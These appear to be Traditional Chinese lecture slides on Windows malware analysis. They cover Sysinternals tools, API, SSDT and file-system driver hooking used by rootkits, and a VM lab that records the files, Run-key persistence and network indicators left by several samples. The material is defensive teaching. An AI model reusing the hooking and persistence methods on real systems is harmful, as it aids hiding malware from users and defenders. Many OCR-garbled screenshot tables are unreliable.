|    | 7        | 0 5:                 | 02:15.<br>02:15.              | 5762070<br>5780134            | 4 PM         | P2P Networkin                          | 364                   | QueryStandardInfo<br>CreateFile                     | C:\Documents and Settings\Administrat<br>C:\WINDOWS\system32\P2P Networki                    | SUCCESS<br>NAME NOT FOUND            | Allocation Size: 49,<br>Desired Access: R             |   |
|    | 7        | 4 5:                 | J2:15.                        | 594338<br>5945979             | PM           | YourScreen.exe                         | 612                   | CreateFile<br>QueryDirectory                        | C:\Documents and Settings\Administrat<br>C:\Documents and Settings\Administrat               | NO SUCH FILE                         | Desired Access: R<br>Filter: YourScreen E             |   |
|    | 7        | 8 5:<br>9 5:         | 02:15.0<br>02:15.0            | 5189854                       | 4 PM         | Explorer.EXE                           | 2004                  | QueryOpen<br>CreateFile                             | C:\Documents and Settings \Administrat<br>C:\Documents and Settings \Administrat             | SUCCESS                              | Desired Access: E                                     |   |
|    | 8        | 5 5:                 | J2:15.                        | 5203684<br>5218343            | 3 PM         | Explorer.EXE                           | 2004                  | CloseFile                                           | C:\Documents and Settings\Administrat<br>C:\Documents and Settings\Administrat               | SUCCESS                              | Allocation Size: 2,2                                  |   |
|    | 8 0      | 8 5:<br>9 5:         | 02:15.0<br>02:15.0<br>12:15.0 | 5269582<br>527114             | 2 PM         | Isass.exe                              | 484                   | RegOpenKey<br>RegOpenKey                            | HKLM\SECURITY\Policy\SecDesc<br>HKLM\SECURITY\Policy\SecDesc                                 | SUCCESS<br>BUFFFR OVER               | Desired Access: R<br>Desired Access: R                |   |
|    | 9 9      | 0 5:                 | 02:15.                        | 5272814<br>5272814            | 4 PM         | Isass.exe                              | 484                   | RegCloseKey<br>RegOpenKey                           | HKLM\SECURITY\Policy\SecDesc<br>HKLM\SECURITY\Policy\SecDesc<br>HKLM\SECURITY\Policy\SecDesc | SUCCESS                              | Desired Access: R                                     |   |
|    | 9        | 2 5                  | 12.15                         | 527527                        | PM           | lease eve                              | 484                   | RegOuer/Value                                       | HKLM\SECURITY\Policy\SecDesc\/D                                                              | SUCCESS                              | Type: REG_NONE                                        | ~ |

# SysInternals



- PSTools Suite
- Autoruns
- ProcessExplorer
- Process Monitor (FileMon+RegMon)
- TCPView

## Pstools 工具包

- PsExec 遠端執行程式
- PsFile 顯示被遠端開啟的檔案
- PsGetSid 顯示主機或使用者的SID
- PsKill 移除程式行程
- PsInfo 檢視系統資訊
- PsList 檢視程式行程
- PsLoggedOn 檢視本機與遠端登入者
- PsLogList 傾印事件檢視器記錄
- PsPasswd 修改帳號密碼
- PsService 檢視與控制服務
- PsShutdown 關閉主機
- PsSuspend 暫停行程

# **API Hook**

- ●一般程式會呼叫系統API進行工作。Hook 就是在呼叫系統API前,先讓程式呼叫到 惡意函數,執行完後再跳回系統API繼續 動作。
- 最基本的Hook User32.dll: HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\Appinit\_Dlls



# SSDT

#### System Services Descriptor Table

- ▶ Ring0區,儲存各函數的位址
- 可用以攔截Windows的操作。防毒程式經常利用攔截 病毒,惡意程式經常利用躲避調查。
- SSDT Hook
  - 原本使用ntoskrnl.exe執行的操作,被第三方程式介入,亦即把位址改成自己,處理完再丟回給 ntoskrnl.exe

#### INLINE SSDT HOOK

- 不是改對應位置,是改函數本身,先跳轉自己,處理 完再丟回
- Rootkit例: NtDeleteFile Hook 防殺

# FSD

 ●檔案系統驅動程式(File System Driver)
 ●例:File System Filter Driver:防毒、加解密、 檔案讀寫監控
 ●FSD Inline Hook
 >讀寫檔案時先經過惡 程式處理

> Logical volume (partition)

| 禁止處理序與檔案建立(X)        | 1144 | 00D5 A   | 4    | Senter De et Genter 20 mars ann                    | ACOV   | 100 Pr |
|----------------------|------|----------|------|----------------------------------------------------|--------|--------|
| ₩<<br>               | 1200 | 04550    | 4    | V22C (MUNDO MS/mertum 22).comp our                 | 400K   | Mio    |
| 刪除檔案後銷定(乙)           | 1200 | 8454C    | 1144 | V22C (WINDOWS) wettern 22/windows ave              | 2544V  | Mich   |
|                      | 1240 | 0A04C    | 1240 | CAMINDOWStanter 22 honvices are                    | 2040K  | Mica   |
|                      | 1204 | 0A00D    | 1240 | C.\WINDOWS\systemD2\services.exe                   | 2940K  | Micr   |
| I Isass.exe          | 1290 | 9457F0   | 1240 | CAMINDO WS system 22 such as to ave                | 2000K  | Mica   |
| Swchost eve          | 1548 | 84563    | 1204 | C:\WINDOWS\system22\sychost.exe                    | 5164K  | Mier   |
| Sychost exe          | 512  | 89A477   | 1284 | C:\WINDOWS\system 32\sychost exe                   | 26332K | Mic    |
|                      | 580  | 898459   | 1284 | C.\WINDOWS\system 32\sychost exe                   | 3872K  | Mic    |
| spoolsy exe          | 808  | 89A1C    | 1284 | C:\WINDOWS\system32\spoolsy.exe                    | 5512K  | Mici   |
| Sched.exe            | 860  | 89A28    | 1284 | C:\Program Files\Avira\AntiVir Desktop\sched.exe   | 404K   | Avir   |
| svchost.exe          | 956  | 89A09    | 1284 | C:\WINDOWS\system32\sychost.exe                    | 3724K  | Mici   |
| avguard.exe          | 1044 | 89A124   | 1284 | C:\Program Files\Avira\AntiVir Desktop\avguard.exe | 13388K | Avir   |
| AppleMobileDeviceSer | 1056 | 89A0B    | 1284 | C:\Program Files\Common Files\Apple\Mobile Device  | 3748K  | App    |
| jąs.exe              | 1600 | 899E42   | 1284 | C:\Program Files\Java\jre6\bin\jqs.exe             | 2364K  | Sun    |
| svchost.exe          | 548  | 89981860 | 1284 | C:\WINDOWS\system32\svchost.exe                    | 4620K  | Mici   |
| <b>↓</b>             | 1    |          |      |                                                    |        |        |
|                      |      |          |      |                                                    |        | _      |

| 🗡 sf yhttad                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| 軟體設定② 工具(型)                                                                                                    |                                   |
| [虚理序管理   核心檢查   服務管理   安全檢查   檔案管理   登錄檔管理                                                                                                    | Dos移除檔案                           |
| 一般檢查   活動檔案   IE 安全   連接埠狀態   檔案搜尋   重啓刪除檔案                                                                                                    |                                   |
| Host 檢視                                                                                                    | 停用程式管理                            |
| # Copyright (c) 1993-1999 Microsoft Corp.                                                                                                    | 檔案名稱 Image File Execution Options |
| # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.                                                                            |                                   |
| #<br># This file contains the mappings of IP addresses to host names. Each                                                                     |                                   |
| # entry should be kept on an individual line. The IP address should<br># he placed in the first column followed by the corresponding bost name |                                   |
| # The IP address and the host name should be separated by at least one                                                                         |                                   |
| #                                                                                                    |                                   |
| # Additionally, comments (such as these) may be inserted on individual<br># lines or following the machine name denoted by a #'symbol.         |                                   |
| #<br># For evemple:                                                                                                    |                                   |
| #                                                                                                    |                                   |
| <u> </u>                                                                                                    |                                   |
| - WinSock 檢視                                                                                                    | - 重要機碼變動檢測                        |
| 檔案名稱 檔案廠商                                                                                                    | 項目 資訊                             |
| %SystemRoot%System32\mswsock.dll Microsoft Corporation                                                                                         | .txt ultraedit.txt                |
| %SystemRoot%System32ws/psp.dll Microsoft Corporation<br>%SystemRoot%System32winnur dll Microsoft Corporation                                   | ini ulfrædif.ini                  |
| C:\Program Files\Bonjour\mdnsNSP.dll Apple Inc.                                                                                                |                                   |
| C:\Program Files\VMware\VMware Wo VMware, Inc.                                                                                                 |                                   |
|                                                                                                    |                                   |
|                                                                                                    |                                   |
|                                                                                                    | - [                               |
|                                                                                                    |                                   |
|                                                                                                    | WangSea 20080223 //               |

| 🗡 sfyhttad                         |                                                                    |              |                  |  |
|------------------------------------|--------------------------------------------------------------------|--------------|------------------|--|
| 軟體設定(2) 工具(Y)                      |                                                                    |              |                  |  |
| 處理序管理   核心檢查   服務管理   安全檢查   檔案管   | 管理   登錄檔管理   Dos 移除檔                                               | 案            |                  |  |
| 一般檢查   活動檔案   IE 安全   連接埠狀態   檔案搜  | [<br>]<br>]<br>]<br>]<br>]<br>]<br>]<br>]<br>]<br>]<br>]<br>]<br>] |              |                  |  |
| 備案路徑                               | 檔案廠商                                                               | 修改時間         | 檔案大小  檔案內容       |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              |                  |  |
| 檔案篩選 *.com;*.pif;*.exe;*.dll;*.sys | □ 廠商                                                               |              | □ 排除微軟檔案         |  |
| 搜尋目錄 C:\WINDOWS\                   |                                                                    | 100          |                  |  |
|                                    | →                                                                  | 2009/11/ 2 - |                  |  |
|                                    |                                                                    |              |                  |  |
|                                    |                                                                    |              | WangSea 20080223 |  |

#### ●檢查IE會帶起的選項

| - 版版宣   沽動福楽   <sup>12</sup> 文王   連接埠狀態   福案搜尋   重啓刪除福案  <br> |           |                                      |                             |             |  |  |  |  |  |
|---------------------------------------------------------------|-----------|--------------------------------------|-----------------------------|-------------|--|--|--|--|--|
| 當案名稱                                                          | 類型        | 檔案路徑                                 | 登錄檔資訊                       | 檔案廠商        |  |  |  |  |  |
| 🖻 xpnetdiag.exe                                               | IePlugins | %windir%Wetwork Diagnostic\xpnetd    | HKEY_LOCAL_MACHINE%OFTW     | Microsoft ( |  |  |  |  |  |
| WEBSUP~1.DLL                                                  | IePlugins | C:\WINDOWS\system32\WEBSUP~1         | HKEY_CURRENT_USER\Software\ |             |  |  |  |  |  |
| WEBSUP~1.DLL                                                  | IePlugins | C:\WINDOWS\system32\WEBSUP~1         | HKEY_CURRENT_USER\Software\ |             |  |  |  |  |  |
| VSPRINT7.OCX                                                  | IcPlugins | C:\WINDOWS\Downloadod Program        | HKEY_CURRENT_USER'Software\ | VideoSoft   |  |  |  |  |  |
| VSFLEX7.OCX                                                   | IePlugins | C:\WINDOWS\Downloaded Program        | HKEY_CURRENT_USER\Software\ | VideoSoft _ |  |  |  |  |  |
| 🔊 swg.dll                                                     | IePlugins | C:\Program Files\Google\Google Tool  | HKEY_CURRENT_USER\Software\ | Google Inc  |  |  |  |  |  |
| 🔊 shdocvw.dll                                                 | IePlugins | %SystemRoot%\system32\shdocvw.dll    | HKEY_LOCAL_MACHINE'SOFTW    | Microsoft ( |  |  |  |  |  |
| shdocvw.dll                                                   | IePlugins | %SystemRoot%\system32\shdocvw.dll    | HKEY_LOCAL_MACHINE'SOFTW    | Microsoft ( |  |  |  |  |  |
| shdocvw.dll                                                   | IePlugins | %SystemRoot%\system32\shdocvw.dll    | HKEY_LOCAL_MACHINE%OFTW     | Microsoft ( |  |  |  |  |  |
| shdocvw.dll                                                   | IePlugins | %SystemRoot%\system32\shdocvw.dll    | HKEY_LOCAL_MACHINE%OFTW     | Microsoft ( |  |  |  |  |  |
| shdocvw.dll                                                   | IePlugins | %SystemRoot%\system32\shdocvw.dll    | HKEY_LOCAL_MACHINE'SOFTW    | Microsoft ( |  |  |  |  |  |
| shdocvw.dll                                                   | IePlugins | %SystemRoot%\system32\shdocvw.dll    | HKEY_LOCAL_MACHINE'SOFTW    | Microsoft ( |  |  |  |  |  |
| s moc3260.dll                                                 | IePlugins | C:\WINDOWS\system32\rmoc3260.dll     | HKEY_LOCAL_MACHINE'SOFTW    | RealNetwo   |  |  |  |  |  |
| moc3260.dll                                                   | IePlugins | C:\WINDOWS\system32\rmoc3260.dll     | HKEY_CURRENT_USER\Software\ | RealNetwo   |  |  |  |  |  |
| REFIEBAR DLL                                                  | IePlugins | C:\PROGRA~1\MICROS~2\OFFICE1         | HKEY_LOCAL_MACHINE%OFTW     | Microsoft ( |  |  |  |  |  |
| QTPlugin.ocx                                                  | IePlugins | C:\Program Files\QuickTime Alternati | HKEY_CURRENT_USER\Software\ | Apple Ipc.  |  |  |  |  |  |
| plugin.ocx                                                    | IePlugins | C:\WINDOWS\system32\plugin.ocx       | HKEY_LOCAL_MACHINESOFTW     | K           |  |  |  |  |  |
| npchrome_tab.dll                                              | IePlugins | C:\Program Files\Google\Chrome Fra   | HKEY_CURRENT_USER\Software\ | @COMPA:     |  |  |  |  |  |
| 7                                                             | T T01 ·   | CID 171 147 1                        | WERLLOCAL MACHINEROPEN      |             |  |  |  |  |  |

# HookExplorer

| rocesse                 | es <u>Re</u>         | <u>efresh</u>                       |                                                   |                      | Scanning                              |                               |                     |                      |          |
|-------------------------|----------------------|-------------------------------------|---------------------------------------------------|----------------------|---------------------------------------|-------------------------------|---------------------|----------------------|----------|
| pid                     | proc                 | ess                                 | user                                              |                      | BaseAdr                               | MaxAdr                        | Hooks               | Name                 | <b></b>  |
| 4                       | Syst                 | tem                                 |                                                   |                      | 1000000                               | 107D000                       |                     | winlogon.exe         |          |
| 1144                    | sms                  | s.exe                               | NT AUTHORI                                        |                      | 7C920000                              | 7C9B70                        |                     | ntdll.dll            |          |
| 1208                    | CSIS                 | s.exe                               |                                                   |                      | 7C800000                              | 7C91F0                        |                     | kernel32.dll         |          |
| 1240                    | winl                 | oqon.exe                            | NT AUTHORI                                        |                      | 77DA0000                              | 77E470                        |                     | ADVAPI32.dll         |          |
| 1284                    | serv                 | ices.exe                            | NT AUTHORI                                        |                      | 77E50000                              | 77EE20                        |                     | RPCRT4.dll           |          |
| 1296                    | Isas                 | s.exe                               | NT AUTHORI                                        | _                    | 77FC0000                              | 77FD10                        |                     | Secur32.dll          |          |
| 1500                    | svel                 | nost.exe                            | NT AUTHORI                                        | _                    | 77FE0000                              | 77FF2000                      |                     | AUTHZ.dll            |          |
| 1548                    | svel                 | nost.exe                            |                                                   | _                    | 77BE0000                              | 77C380                        |                     | msvert.dll           |          |
| 512                     | svel                 | nost.exe                            | NT AUTHORI                                        |                      | 765E0000                              | 76673000                      |                     | CRYPT32.dll          | <b>_</b> |
| 580                     | sve                  | nost.exe                            |                                                   | -                    | 1 760 00000                           | 760020                        |                     | MCACNII AII          |          |
|                         |                      |                                     |                                                   |                      |                                       |                               |                     |                      | k −      |
| Messag                  | ge Loj               | 9                                   |                                                   | Igno                 | reList Re                             | eload                         | Edit                |                      |          |
| Scanr<br>*****<br>No in | hing<br>• ER<br>apor | for hoo<br><br>ROR: cou<br>ts for - | ks in:winlogon<br>Id not load pe<br>C:\WINDOWS\sy | .exe<br>file<br>stem | - 76 dll:<br>: \??\C:\1<br>32\ntdll.o | s in this<br>VINDOWS\s<br>411 | proce<br><br>ystem3 | ss<br>2\winlogon.exe |          |



#### ●回復到乾淨VM

- ●重新檢查下列程式的系統 狀態
  - setop.exe
  - biapple.exe
- ●檢查目的
  - ▶ 找出新增檔案
  - ▶ 找出新增服務
  - ▶ 比對機碼值
  - ▶ 比對其他系統狀態的變更

### setop.exe

- ●檔案:
  - C:\WINNT\svchost.exe
- ●機碼值:
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\System
- ●網路活動:
  - ▶ 試圖連到140.136.71.81:52(140.136.25.2:52)
  - ▶ Whois資訊: 輔仁大學

# biapple.exe



- C:\WINNT\svchost.exe
- C:\WINNT\system32\msextapi.dll
- C:\WINNT\system32\msrascfg.ini
- ●機碼值:
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\GameServer
  - Browser Help Objects
- ●網路活動:
  - ▶ DNS查詢rabbi.bi-apple.net
# 程式分析 - Winalysis

| Create Snap                                                                                                    | shot for \\@   | UEST12  | 3456789                 | 00 X         |  |
|----------------------------------------------------------------------------------------------------|----------------|---------|-------------------------|--------------|--|
| Press the Start button to create a snapshot of Start UGUEST1234567890's configuration.                                                                                                    |                |         |                         |              |  |
| <ul> <li>✓ Files</li> <li>✓ Services</li> <li>✓ System</li> <li>✓ Users</li> <li>✓ Registry</li> <li>✓ Shares</li> <li>✓ Scheduler</li> <li>✓ Groups</li> <li>✓ Volumes</li> <li>✓ Rights</li> </ul> |                |         |                         |              |  |
| Name                                                                                                    | Elements Error | s Bytes | Compression             | Milliseconds |  |
|                                                                                                    |                |         |                         |              |  |
| Elements Monitored:                                                                                                    | Total Siz      | e:      | Total Time:<br>⊻iew Log | Finish       |  |

程式分析 - Winalysis

| Configure Event Filters                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Files       Groups       Registry       Services         Select the Directories and/or Files to monitor for changes.         Name       Subfolders       S.         Include         C:       N         C:       N         C:WINNT'System32       N         Modify |                                                                                                    |
| ▲<br>座move<br>座move                                                                                                    | Files       Groups       Registry       Services         Files       Groups       Registry       Services         Select the Directories and/or Files to monitor for changes.       Include         Image: Subfolders       S       Include         Image: Subfolders       Y       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Subfolders       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Subfolders       S         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the Directories and/or Files to monitor for changes.         Image: Subfolders       S       Image: Select the D |
|                                                                                                    | ▲<br>▲<br>一<br>一<br>確定<br>取消<br>茶用( <u>A</u> )<br>説明                                                                                                    |

# 程式分析 - Winalysis

| 🔯 Winalysis - [\\HP2000 Changes]                 |                     |          |                          |            |             |          |            |
|--------------------------------------------------|---------------------|----------|--------------------------|------------|-------------|----------|------------|
| <table-of-contents> File Sna</table-of-contents> | pshot V             | iew Wir  | ndow Help                |            |             |          |            |
| اي ∭<br>Menu S                                   | <b>a</b> ve         | Print    | <u>ត</u> ្រា<br>Snapshot | ≣↓<br>Test | 😭<br>Config | Critical | ()<br>Warn |
| 🔔 \\HP2000                                       |                     |          | Name                     |            | Critical    | Warning  | Info       |
| 🗄 🔄 Eventl                                       | og                  |          | 🚯 Eventio                | 3          | 0           | 0        | 55         |
|                                                  |                     |          | 1 Files                  |            | 0           | 0        | 2          |
|                                                  | LI I I TR IR I TL C |          | Groups                   |            | 0           | 0        | 0          |
|                                                  | (WINNI)(2<br>-      | oystem3  | 🙆 Registry               | ,          | 2           | 66       | 20         |
|                                                  | 5                   |          | Rights                   |            | 0           | 0        | 0          |
| Regist                                           | iy<br>1Mi           |          | Schedul                  | er         | 0           | 0        | 0          |
| E Rights                                         |                     |          | <b>1</b> Services        | ;          | 0           | 0        | 1          |
|                                                  | uler                |          | 🕕 Shares                 |            | 0           | 1        | 0          |
| Hand Services                                    |                     | System . |                          | 0          | 0           | 0        |            |
| 🗄 🙋 Shares                                       | 5                   |          | 🕵 Users                  |            | 0           | 0        | 0          |
| 🗄 🗐 Syster                                       | n                   |          | Solumes                  |            | 0           | 0        | 0          |



#### ●回復到乾淨VM

- 重新檢查下列程式的系統 狀態
  fswall.exe
  FILE 101.exe
- ●檢查目的
  - ▶ 找出新增檔案
  - ▶ 找出新增服務
  - ▶ 比對機碼值
  - ▶ 比對其他系統狀態的變更

●練習移除程式

# fswall.exe



- ▶ C:\WINNT\system32\dump48.exe(偽裝微軟)
- C:\WINNT\system32\kazaabackupfile\\*.\*
- ●機碼值:
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\Dump System Debug and Control
- ●透過Kazaa散佈惡意程式

# FILE\_101.exe

- ●檔案:
  - C:\WINNT\system32\ntdvrlib.dll
  - C:\WINNT\system32\SCSrv.dll
  - C:\Documents and Settings\Administrator\Local Settings\Temp\Del\*.tmp
- ●服務:
  - Script Client Service(WorkStation服務依存)
- 網路活動
  - ▶ DNS查詢view1.j2ee.us、view2.j2ee.us
  - ▶ 連到1863/TCP

程式分析 - AntiVirus

#### ●例:VirusTotal

| 0 VT Community user(s) with a total of 0 reputation credb(s) say(s) this sample is goodware. 0 VT Community | VT Community |
|----------------------------------------------------------------------------------------------------|--------------|
| user(s) with a total of 0 reputation credit(s) say(s) this sample is malware.                               | -            |

Version

| File name:       | packupdate107_195.exe     |
|------------------|---------------------------|
| Submission date: | 2010-09-20 17:52:45 (UTC) |
| Current status:  | finished                  |
| Result           | 5/ 43 (11.6%)             |
|                  |                           |

#### Escient

Antivirus

Last Update Result

2

not reviewed.

Safety score: -

Print consulta

#### Compact

| Antivirus  | Version       | Last Update | Re |
|------------|---------------|-------------|----|
| AhnLab-V3  | 2010.09.20.00 | 2010.09.20  | -  |
| AntiVir    | 8.2.4.58      | 2010.09.20  | TR |
| Antiy-AVL  | 2.0.3.7       | 2010.09.20  |    |
| Authentium | 5.2.0.5       | 2010.09.20  | =  |
| Avest      | 4.8.1351.0    | 2010.09.20  | -  |
| Avast5     | 5.0.594.0     | 2010.09.20  | -  |
| AVG        | 9.0.0.851     | 2010.09.20  | -  |

# 程式分析 – Online Sandbox Service



#### VxStream Sandbox - Automated Malware Analysis System



VxStream Sandbox is an innovative and fully automated malware analysis system that includes the unique **Hybrid Analysis** technology. It is available as a **standalone** software package that is automatically deployed

within your local infrastructure and operates without an external dependency or callback mechanism. It is possible to execute files on any Windows guest image (e.g. a copy of your local workstation) and has a variety of integration and interface capabilities. Alternatively, we also offer a limited hosted solution that is operated from our servers in Germany.



Latest News

The feature act of WyOtroom Condhay is your autonoise (ace a

# 程式分析 – Online Sandbox Service

| https://ze                                     | eltser.com/automate                                                                                                    | d-r       | nalv | ware-a           | nalv | vsis |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|------|------------------|------|------|
| 檔案 (E) 編輯 (E) 檢視 (⊻) 歷                         | 歷史 (S) 書籤 (B) 工具 (I) 說明 (出)                                                                                                |           |      | —                |      | ×    |
| Z Free Automated Malware                       | Ana 🗙 🕂                                                                                                    |           |      |                  |      |      |
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | (i) A Zeltser Security Corp (US) https://zeltser.com                                                                       | <b></b>   | ♥ ☆  |                  | ¢ چ  | =    |
|                                                | is and tools at nand. There are several free maiware analys<br>Rihat can examine malicious artifacts automatically. They c | an        |      | 1.6              | 9-8+ | ^    |
| save time and provide a                        | an overview of the specimen's capabilities, so that analysts                                                               |           |      | Information Secu | Inty | •    |
| can decide where to foo                        | cus their more manual analysis efforts:                                                                                    |           |      | Malicious Softwa | are  |      |
| • AMAaaS (Android fil                          | les)                                                                                                    |           |      |                  |      |      |
| Any.run (Community                             | / Edition)                                                                                                    |           | SHA  | RE 🖈             |      |      |
| Binary Guard True B                            | are Metal                                                                                                    |           |      |                  |      |      |
| <ul> <li>Intezer Analyze (Cor</li> </ul>       | mmunity Edition)                                                                                                    |           |      |                  |      |      |
| Comodo Valkyrie                                |                                                                                                    |           |      |                  |      |      |
| <ul> <li>Detux Sandbox (Linu</li> </ul>        | ux binaries)                                                                                                    |           |      |                  |      |      |
| • Joe Sandbox Cloud                            | (Community Edition)                                                                                                    |           |      |                  |      |      |
| • Malwr (down at the                           | moment)                                                                                                    | $\square$ |      |                  |      |      |
| • sandbox.pikker.ee                            |                                                                                                    |           |      |                  |      |      |
| SecondWrite (free v                            | ersion)                                                                                                    |           |      |                  |      |      |
| • Hybrid Analysis                              |                                                                                                    |           |      |                  |      |      |
| ThreatTrack                                    |                                                                                                    |           |      |                  |      |      |
| ViCheck                                        |                                                                                                    |           |      |                  |      |      |
|                                                |                                                                                                    |           |      |                  |      | ~    |



#### ●回復到乾淨VM

- ●重新檢查下列程式的執行結果態
  - iisdoor.exe
  - msnchecker.exe
  - rescue\_system-common-en.exe
  - Check and Get v1.14.zip
  - Check And Get v1.8.70.zip

# 檔案分析--靜態檔案檢查

